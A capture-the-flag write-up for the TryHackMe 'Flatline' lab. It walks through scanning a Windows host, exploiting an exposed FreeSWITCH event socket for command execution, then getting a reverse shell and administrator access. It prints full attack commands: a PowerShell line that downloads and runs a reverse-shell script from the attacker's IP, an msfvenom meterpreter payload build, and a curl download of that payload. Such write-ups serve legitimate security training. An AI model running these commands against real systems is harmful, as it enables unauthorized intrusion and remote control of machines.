TryHackMe - Flatline
Description
Hello hackers, I hope you are doing well. We are doing Flatline from TryHackMe.
Enumeration
nmap
We start a nmap scan using the following command: sudo nmap -sC -sV -T4 -Pn {target_IP}.
-sC: run all the default scripts.
-sV: Find the version of services running on the target.
-T4: Aggressive scan to provide faster results.
-Pn: Skip host discovery.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
Nmap scan report for 10.10.16.147 (10.10.16.147)
Host is up (0.065s latency).
Not shown: 998 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
3389/tcp open ssl/ms-wbt-server?
|_ssl-date: 2022-10-31T07:14:54+00:00; -34m01s from scanner time.
| ssl-cert: Subject: commonName=WIN-EOM4PK0578N
| Not valid before: 2022-10-30T07:05:55
|_Not valid after: 2023-05-01T07:05:55
| rdp-ntlm-info:
| Target_Name: WIN-EOM4PK0578N
| NetBIOS_Domain_Name: WIN-EOM4PK0578N
| NetBIOS_Computer_Name: WIN-EOM4PK0578N
| DNS_Domain_Name: WIN-EOM4PK0578N
| DNS_Computer_Name: WIN-EOM4PK0578N
| Product_Version: 10.0.17763
|_ System_Time: 2022-10-31T07:14:48+00:00
8021/tcp open freeswitch-event FreeSWITCH mod_event_socket
We found two open ports. Port 3389 is running RDP and port 8021 is running freeswitch which is a free and open-source software defined telecommunications stack for real-time communication, WebRTC, telecommunications, video, and Voice over Internet Protocol.
It also come with mod_event_socket which is a TCP based interface to control FreeSWITCH and is enabled by default.
Searching for available exlploits in this service we find the following.
1
2
3
4
5
6
7
8
$ searchsploit freeswitch
--------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------------------------------------------------------------- ---------------------------------
FreeSWITCH - Event Socket Command Execution (Metasploit) | multiple/remote/47698.rb
FreeSWITCH 1.10.1 - Command Execution | windows/remote/47799.txt
--------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
There is a command execution exploit, let’s copy it with searchsploit -m windows/remote/47799.txt and change the name to exploit.py.

Let’s run the exploit
I had to run the exploit multiple time before it gave me a result, not really sure why is that.
Foothold

Let’s now get a reverse shell by using this script. Download it and serve it with an http server(python3 -m http.server).
Now set up a listener and on the attacking machine with nc -lvnp 9001.
Now we need to execute the following command:
1
powershell iex (New-Object Net.WebClient).DownloadString('http://10.18.0.188/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.18.0.188 -Port 9001
Privilege Escalation


For this part, I decided to get a meterpreter shell. I generated a payload using the following command.
1
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=10.18.0.188 lport=7777 -f exe > meta.exe
Then we serve the file with python http server.
After that we upload the file the compromised machine using the following command:
1
curl http://10.18.0.188/meta.exe -o meta.exe

Now we go setup a multi handler in metasploit and execute the meta.exe file with ./meta.exe to get a meterpreter shell.
We can escalate our privileges to administrator by executing getsystem.
Thank you for taking the time to read my write-up, I hope you have learned something from this. If you have any questions or comments, please feel free to reach out to me. See you in the next hack :).